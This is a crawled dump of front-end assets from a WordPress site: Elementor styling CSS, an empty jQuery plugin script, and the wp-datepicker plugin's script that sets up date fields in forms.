i{color:#FFFFFF;transition:color 0.3s;}.elementor-1833 .elementor-element.elementor-element-240338ee .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1833 .elementor-element.elementor-element-240338ee{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-1833 .elementor-element.elementor-element-240338ee .elementor-icon-list-icon{padding-right:4px;}.elementor-1833 .elementor-element.elementor-element-240338ee .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1833 .elementor-element.elementor-element-240338ee .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:23px;}.elementor-1833 .elementor-element.elementor-element-240338ee .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1833 .elementor-element.elementor-element-502a41c1 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:25px;font-weight:600;line-height:33px;color:#FFFFFF;}.elementor-1833 .elementor-element.elementor-element-6745a490{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;line-height:32px;color:#FFFFFF;}.elementor-1833 .elementor-element.elementor-element-792e9f28:not(.elementor-motion-effects-element-type-background), .elementor-1833 .elementor-element.elementor-element-792e9f28 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#352F64;}.elementor-1833 .elementor-element.elementor-element-792e9f28{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:7px 0px 7px 0px;}.elementor-1833 .elementor-element.elementor-element-792e9f28 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1833 .elementor-element.elementor-element-56af6056.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1833 .elementor-element.elementor-element-259aaf36{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;line-height:23px;color:#FFFFFF;}.elementor-1833 .elementor-element.elementor-element-1cfcbbc9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1833 .elementor-element.elementor-element-13ba94ed .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-1833 .elementor-element.elementor-element-13ba94ed .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-1833 .elementor-element.elementor-element-13ba94ed .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-1833 .elementor-element.elementor-element-13ba94ed .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-1833 .elementor-element.elementor-element-13ba94ed .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-1833 .elementor-element.elementor-element-13ba94ed .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-1833 .elementor-element.elementor-element-13ba94ed .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1833 .elementor-element.elementor-element-13ba94ed .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1833 .elementor-element.elementor-element-13ba94ed{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-1833 .elementor-element.elementor-element-13ba94ed .elementor-icon-list-icon{padding-right:4px;}.elementor-1833 .elementor-element.elementor-element-13ba94ed .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1833 .elementor-element.elementor-element-13ba94ed .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:23px;}.elementor-1833 .elementor-element.elementor-element-13ba94ed .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1833 .elementor-element.elementor-element-5e17c87b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1833 .elementor-element.elementor-element-f58f9da{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-1833 .elementor-element.elementor-element-f58f9da .elementor-widget-container{text-align:right;}.elementor-1833 .elementor-element.elementor-element-f58f9da .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-1833 .elementor-element.elementor-element-f58f9da .elementor-social-icon i{color:#FFFFFF;}.elementor-1833 .elementor-element.elementor-element-f58f9da .elementor-social-icon svg{fill:#FFFFFF;}@media(min-width:768px){.elementor-1833 .elementor-element.elementor-element-76fd2ee3{width:37.355%;}.elementor-1833 .elementor-element.elementor-element-6d9bb57c{width:32.627%;}.elementor-1833 .elementor-element.elementor-element-21998275{width:29.592%;}.elementor-1833 .elementor-element.elementor-element-56af6056{width:34.922%;}.elementor-1833 .elementor-element.elementor-element-1cfcbbc9{width:34.03%;}.elementor-1833 .elementor-element.elementor-element-5e17c87b{width:30.714%;}}@media(max-width:767px){.elementor-1833 .elementor-element.elementor-element-7b85af50{padding:80px 5px 50px 05px;}.elementor-1833 .elementor-element.elementor-element-4738f864 .elementor-heading-title{font-size:25px;}.elementor-1833 .elementor-element.elementor-element-58fcd7ff .elementor-heading-title{font-size:20px;}.elementor-1833 .elementor-element.elementor-element-502a41c1 .elementor-heading-title{font-size:20px;}.elementor-1833 .elementor-element.elementor-element-6745a490{line-height:30px;}.elementor-1833 .elementor-element.elementor-element-792e9f28{padding:10px 5px 10px 5px;}.elementor-1833 .elementor-element.elementor-element-259aaf36{text-align:center;}.elementor-1833 .elementor-element.elementor-element-13ba94ed .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(17px/2);}.elementor-1833 .elementor-element.elementor-element-13ba94ed .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(17px/2);}.elementor-1833 .elementor-element.elementor-element-13ba94ed .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(17px/2);margin-left:calc(17px/2);}.elementor-1833 .elementor-element.elementor-element-13ba94ed .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-17px/2);margin-left:calc(-17px/2);}body.rtl .elementor-1833 .elementor-element.elementor-element-13ba94ed .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-17px/2);}body:not(.rtl) .elementor-1833 .elementor-element.elementor-element-13ba94ed .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-17px/2);}.elementor-1833 .elementor-element.elementor-element-f58f9da .elementor-widget-container{text-align:center;}.elementor-1833 .elementor-element.elementor-element-f58f9da{--icon-size:20px;}}

--- FILE ---
content_type: application/javascript
request_url: https://worldtradecentrekl.com/wp-content/plugins/krs-elements/krs-script.js?ver=1765162055
body_size: -28
content:
jQuery(function($){
  $(document).ready(function(){
    

  }); //ready end
});// jquery end


--- FILE ---
content_type: application/javascript
request_url: https://worldtradecentrekl.com/wp-content/plugins/wp-datepicker/js/wpdp_auto_script.js?ver=202512080247
body_size: 1207
content:
	
	

	jQuery(document).ready(function($){


		
		if($('.wpcf7-form-control.wpcf7-repeater-add').length>0){
			$('.wpcf7-form-control.wpcf7-repeater-add').on('click', function(){
				wpdp_refresh_31374(jQuery, true);
			});
		}
		
	
});
var wpdp_refresh_first_31374 = 'yes';
var wpdp_intv_31374;
var wpdp_counter_31374 = 0;
var wpdp_month_array_31374 = [];
var wpdp_dateFormat = "dd/mm/yy";
var wpdp_defaultDate = "dd/mm/yy";
function wpdp_refresh_31374($, force){
if(typeof wpdp_obj!='undefined'){
			if (typeof wpdp_obj === 'undefined' || !wpdp_obj.wpml_current_language) return;

	
			var wpml_code = wpdp_obj.wpml_current_language;
			
			wpml_code = (wpml_code?wpml_code:"en-GB");
			switch(wpml_code){
				case "en":
					wpml_code = "en-US";
				break;
			}
	
	
			
				if(typeof $.datepicker!='undefined' && typeof $.datepicker.regional[wpml_code]!='undefined'){
					
				wpdp_month_array_31374 = $.datepicker.regional[wpml_code].monthNames;
									
				}
				
				
}
				


				if($(".af-datepicker").length>0){
					
				$(".af-datepicker").attr("autocomplete", "off");
					
				//document.title = wpdp_refresh_first=='yes';
				//force = true;
								if(wpdp_refresh_first_31374 == 'yes' || force){
					
					
					
										
					if(typeof $.datepicker!='undefined')
					$(".af-datepicker").datepicker( "destroy" );
					
					
					$(".af-datepicker").removeClass("hasDatepicker");
					wpdp_refresh_first_31374 = 'done';
					
				}
								$('body').on('mouseover, mousemove', function(){//
				
			
				
				if ($(".af-datepicker").length>0) {
					$.each($(".af-datepicker"), function(wp_si, wp_sv){
						if($(this).val()!=''){
							$(this).attr('data-default-val', $(this).val());
						}
					});
				}		
				
				
								if(wpdp_counter_31374 > 2)
				clearInterval(wpdp_intv_31374);
								
				
					
				if($(".af-datepicker.hasDatepicker").length!=$(".af-datepicker").length){

				
					
				$(".af-datepicker").datepicker($.extend(  
					{},  // empty object  
					$.datepicker.regional[ wpml_code ],       // Dynamically  
					{  
 					dateFormat: wpdp_dateFormat
					}
				)).on( "change", function() {
						
				}); 
				
				
				
				
				
				$(".af-datepicker").datepicker( "option", "dateFormat", "dd/mm/yy" );

setTimeout(function(){ $(".af-datepicker").datepicker().datepicker('setDate', "dd/mm/yy"); }, 100);






					$.each($(".af-datepicker"), function(){
						var this_selector = $(this);
						var parent_form = this_selector.closest('form');
						
						parent_form.on('reset', function(){
							if(this_selector.data('default-val')!= ""){
								setTimeout(function(){
									if(this_selector.val() == ''){
										this_selector.val(this_selector.data('default-val'));
									}
								});
							}
						});
						if($(this).data('default-val')!= ""){
							$(this).val($(this).data('default-val'));
						}
						
					});
						
				
				}
				
				
				
				});
				}
		


		
		$('.ui-datepicker').addClass('notranslate');
}
	wpdp_intv_31374 = setInterval(function(){
		wpdp_counter_31374++;
		wpdp_refresh_31374(jQuery, false);
		
	}, 500);

	                jQuery(document).ready(function($){

                        $(".af-datepicker").on('click', function(){

                            $('.ui-datepicker-div-wrapper').prop('class', 'ui-datepicker-div-wrapper wp_datepicker_option-1 ');

                        });

                        setTimeout(function () {
                                $(".af-datepicker").click();
                                //$("//").focusout();
                        }, 1000);



                });

            
    //wpdp_refresh_//(jQuery, false);
	
	    
